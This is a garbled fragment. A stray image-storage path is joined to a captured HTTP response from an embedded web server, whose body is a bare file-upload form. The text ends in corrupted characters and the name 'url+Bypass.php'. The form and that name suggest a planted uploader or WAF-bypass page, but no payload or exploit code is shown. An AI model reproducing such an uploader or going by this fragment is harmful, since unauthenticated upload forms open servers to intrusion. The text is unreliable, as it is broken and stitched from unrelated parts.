 HTTP/1.1 200 OK
Connection: close
Date: Fri, 27 Jun 2014 05:18:20 GMT
Content-Type: text/html
Server: Virata-EmWeb/R6_0_1
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
<form  method="post"
enctype="multipart/form-data"><input name="upfile"
type="file"><input type="submit"
value="ok"></form>□□□□!   □□□url+Bypass.php□